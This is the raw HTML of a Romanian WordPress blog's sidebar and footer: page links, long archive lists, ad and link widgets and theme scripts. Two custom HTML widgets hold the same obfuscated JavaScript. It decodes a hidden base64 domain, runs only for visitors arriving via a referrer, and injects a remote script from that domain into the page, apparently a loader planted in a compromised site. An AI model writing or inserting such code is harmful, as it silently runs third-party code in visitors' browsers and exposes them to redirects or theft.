<li ><a href="http://blog-marcel.eu/">Home</a></li><li class="page_item page-item-824"><a href="http://blog-marcel.eu/6-modalitati-pentru-a-face-un-backup-de-date-in-2017/">6 modalitati pentru a face un backup de date in 2017</a></li>
<li class="page_item page-item-805"><a href="http://blog-marcel.eu/allview-lanseaza-primul-asistent-vocal-in-limba-romana-creat-de-echipa-de-cercetare-si-dezvoltare-a-companiei-brasovene/">Allview lansează primul asistent vocal în limba română, creat de echipa de cercetare și dezvoltare a companiei brașovene</a></li>
<li class="page_item page-item-819"><a href="http://blog-marcel.eu/evomag-schimba-interfata-site-ului-si-introduce-posibilitatea-comenzii-fara-cont-de-client/">evoMAG schimbă interfaţa site-ului şi introduce posibilitatea comenzii fără cont de client</a></li>
<li class="page_item page-item-830"><a href="http://blog-marcel.eu/noul-fifa-18-lansat-oficial-in-romania/">Noul FIFA 18, lansat oficial în România</a></li>
<li class="page_item page-item-800"><a href="http://blog-marcel.eu/o-revenire-in-forta-pentru-devi/">O revenire in forta pentru DEVI</a></li>
<li class="page_item page-item-2"><a href="http://blog-marcel.eu/sample-page/">Sample Page</a></li>
<li class="page_item page-item-828"><a href="http://blog-marcel.eu/ssd-ul-kingston-dcp1000-nvme-pcie-este-disponibil-in-europa/">SSD-ul Kingston DCP1000 NVMe PCIe este disponibil în Europa</a></li>
<li class="page_item page-item-798"><a href="http://blog-marcel.eu/ultima-sansa-pentru-a-merge-gratuit-intr-o-tabara-de-vara-in-anglia/">Ultima sansa pentru a merge GRATUIT intr-o tabara de vara in Anglia!</a></li>
<li class="page_item page-item-792"><a href="http://blog-marcel.eu/x4-soul-infinity-plus-varful-de-gama-al-noului-flagship-allview/">X4 Soul Infinity Plus, vârful de gamă al noului flagship Allview</a></li>
</ul></div>
	</nav>
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://blog-marcel.eu/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><p><a href="https://goavant.ro/sign-up/"><img class="aligncenter size-full wp-image-60100" style="border: 0px none;" alt="" src="http://alinasim.com/wp-content/uploads/2023/02/banners-go-avant-03.jpg" /></a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.tcl.com/ro/ro/tvs/c745"><img class="aligncenter size-full wp-image-60100" style="border: 0px none;" src="http://blogatu.ro/wp-content/uploads/2023/10/250x250_square_pop_up_c845.png" alt="" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Recomandare</h1>			<div class="textwidget"><a href="https://avantnet.ro/" title="Agentie SEO">Agentie SEO</a></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="http://blog-marcel.eu/2025/10/22/o-noua-etapa-in-promovarea-digitala-perspektive-vision-ofera-advertoriale-personalizate-pe-4-200-site-uri/">O nouă etapă în promovarea digitală: Perspektive Vision oferă advertoriale personalizate pe 4.200+ site-uri</a>
						</li>
					<li>
				<a href="http://blog-marcel.eu/2025/10/17/rezultatele-studiului-afsru-hr-insights-2025/">Rezultatele studiului AFSRU – HR Insights 2025</a>
						</li>
					<li>
				<a href="http://blog-marcel.eu/2025/10/08/simedical-romania-aduce-in-premiera-in-bucuresti-expertiza-mondiala-a-prof-dr-erdal-karaoz-in-medicina-regenerativa/">SIMEDICAL ROMÂNIA aduce în premieră în București expertiza mondială a prof. dr. Erdal Karaöz în medicina regenerativă</a>
						</li>
					<li>
				<a href="http://blog-marcel.eu/2025/10/02/cum-sa-alegi-clinica-potrivita-pentru-implant-dentar/">Cum să alegi clinica potrivită pentru implant dentar</a>
						</li>
					<li>
				<a href="http://blog-marcel.eu/2025/06/27/4-sfaturi-esentiale-ca-sa-ai-o-vacanta-fara-probleme-cum-sa-fii-sanatos-si-sa-te-mentii-in-concediu/">4 sfaturi esențiale ca să ai o vacanță fără probleme. Cum să fii sănătos și să te menții în concediu!</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
			<li><a href='http://blog-marcel.eu/2025/10/'>October 2025</a></li>
	<li><a href='http://blog-marcel.eu/2025/06/'>June 2025</a></li>
	<li><a href='http://blog-marcel.eu/2025/05/'>May 2025</a></li>
	<li><a href='http://blog-marcel.eu/2025/04/'>April 2025</a></li>
	<li><a href='http://blog-marcel.eu/2025/01/'>January 2025</a></li>
	<li><a href='http://blog-marcel.eu/2024/12/'>December 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/11/'>November 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/10/'>October 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/09/'>September 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/03/'>March 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/02/'>February 2024</a></li>
	<li><a href='http://blog-marcel.eu/2024/01/'>January 2024</a></li>
	<li><a href='http://blog-marcel.eu/2023/12/'>December 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/11/'>November 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/10/'>October 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/09/'>September 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/08/'>August 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/07/'>July 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/06/'>June 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/05/'>May 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/04/'>April 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/03/'>March 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/02/'>February 2023</a></li>
	<li><a href='http://blog-marcel.eu/2023/01/'>January 2023</a></li>
	<li><a href='http://blog-marcel.eu/2022/12/'>December 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/11/'>November 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/10/'>October 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/09/'>September 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/08/'>August 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/07/'>July 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/06/'>June 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/05/'>May 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/04/'>April 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/03/'>March 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/02/'>February 2022</a></li>
	<li><a href='http://blog-marcel.eu/2022/01/'>January 2022</a></li>
	<li><a href='http://blog-marcel.eu/2021/12/'>December 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/11/'>November 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/10/'>October 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/09/'>September 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/08/'>August 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/07/'>July 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/06/'>June 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/05/'>May 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/04/'>April 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/03/'>March 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/02/'>February 2021</a></li>
	<li><a href='http://blog-marcel.eu/2021/01/'>January 2021</a></li>
	<li><a href='http://blog-marcel.eu/2020/12/'>December 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/11/'>November 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/10/'>October 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/09/'>September 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/08/'>August 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/07/'>July 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/06/'>June 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/05/'>May 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/04/'>April 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/03/'>March 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/02/'>February 2020</a></li>
	<li><a href='http://blog-marcel.eu/2020/01/'>January 2020</a></li>
	<li><a href='http://blog-marcel.eu/2019/12/'>December 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/11/'>November 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/10/'>October 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/09/'>September 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/08/'>August 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/07/'>July 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/06/'>June 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/05/'>May 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/04/'>April 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/03/'>March 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/02/'>February 2019</a></li>
	<li><a href='http://blog-marcel.eu/2019/01/'>January 2019</a></li>
	<li><a href='http://blog-marcel.eu/2018/12/'>December 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/11/'>November 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/10/'>October 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/09/'>September 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/08/'>August 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/07/'>July 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/06/'>June 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/05/'>May 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/04/'>April 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/03/'>March 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/02/'>February 2018</a></li>
	<li><a href='http://blog-marcel.eu/2018/01/'>January 2018</a></li>
	<li><a href='http://blog-marcel.eu/2017/12/'>December 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/11/'>November 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/10/'>October 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/09/'>September 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/08/'>August 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/07/'>July 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/06/'>June 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/05/'>May 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/04/'>April 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/03/'>March 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/02/'>February 2017</a></li>
	<li><a href='http://blog-marcel.eu/2017/01/'>January 2017</a></li>
	<li><a href='http://blog-marcel.eu/2016/12/'>December 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/11/'>November 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/09/'>September 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/08/'>August 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/07/'>July 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/06/'>June 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/05/'>May 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/04/'>April 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/03/'>March 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/02/'>February 2016</a></li>
	<li><a href='http://blog-marcel.eu/2016/01/'>January 2016</a></li>
	<li><a href='http://blog-marcel.eu/2015/12/'>December 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/11/'>November 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/10/'>October 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/09/'>September 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/08/'>August 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/07/'>July 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/06/'>June 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/04/'>April 2015</a></li>
	<li><a href='http://blog-marcel.eu/2015/03/'>March 2015</a></li>
	<li><a href='http://blog-marcel.eu/2014/12/'>December 2014</a></li>
	<li><a href='http://blog-marcel.eu/2014/11/'>November 2014</a></li>
	<li><a href='http://blog-marcel.eu/2014/10/'>October 2014</a></li>
	<li><a href='http://blog-marcel.eu/2014/09/'>September 2014</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3"><a href="http://blog-marcel.eu/category/comunicat/" >comunicat</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog-marcel.eu/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog-marcel.eu/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>			<ul>
						<li><a href="http://blog-marcel.eu/wp-login.php">Log in</a></li>
			<li><a href="http://blog-marcel.eu/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog-marcel.eu/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Recomand</h1>			<div class="textwidget"><a href="http://www.formatiabucuresti.ro" >formatii nunta Bucuresti</a>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h1 class="widget-title">Blogroll</h1>			<div class="textwidget"><a href="http://blogatu.ro/2016/02/samsung-galaxy-s7-si-s7-edge.html">Samsung Galaxy S7 Samsung Galaxy S7 edge</a></div>
		</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">Recomandare</h1>			<div class="textwidget"><a href="https://iraducu.com" title="Blog personal">Blog personal</a>

<a href="http://blogatu.ro" title="Blogatu.ro">Blogatu.ro</a></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div style="width:300px; height:300px; position: relative;">
<a href="http://www.vip-obsession.ro"><img src="http://www.vip-obsession.ro/banner/salon-masaj-erotic-bucuresti.jpg" alt="Erotic Massage Parlor" style="width:100%" ; /></a>
<div style="position: absolute; top: 70%; left: 55%; transform: translate(-50%, -50%);">
<a style="color: #fff; text-transform: uppercase;" href="http://www.vip-obsession.ro" title="Erotic Massage Parlor"><font face="Times New Roman"><strong>Erotic Massage Parlor</strong></font></a>
</div>
</div></div>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Recomandare</h1>			<div class="textwidget"><a href="https://laptopnews.ro">laptop news<a>

<a href="http://amonradent.ro/">stomatologie Craiova<a></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
  <div id="footer-widget-area" class="footer-widget-area widget-area">
  <aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
  <div class="site-info">
        <p>Copyright &copy; 2026 : 
      <a href="http://blog-marcel.eu/">blog-marcel.eu</a>
      <span class="sep"> | </span>
      <a href="http://uuwp.org/">WordPress Theme : UU2014</a>
      <span class="sep"> | </span>
      <a href="http://blog-marcel.eu/wp-admin/" title="Login">Login</a></p>
  </div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->
<script type='text/javascript' src='http://blog-marcel.eu/wp-content/themes/uu-2014/js/navigation.js?ver=20150111'></script>
<script type='text/javascript' src='http://blog-marcel.eu/wp-content/themes/uu-2014/js/functions.js?ver=20150111'></script>
<script type='text/javascript' src='http://blog-marcel.eu/wp-includes/js/comment-reply.min.js?ver=4.8.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uu2014_floating_widgets = {"min_width":"1300"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog-marcel.eu/wp-content/themes/uu-2014/js/sharebar.js?ver=20140617'></script>
<script type='text/javascript' src='http://blog-marcel.eu/wp-includes/js/wp-embed.min.js?ver=4.8.21'></script>
</body>
</html>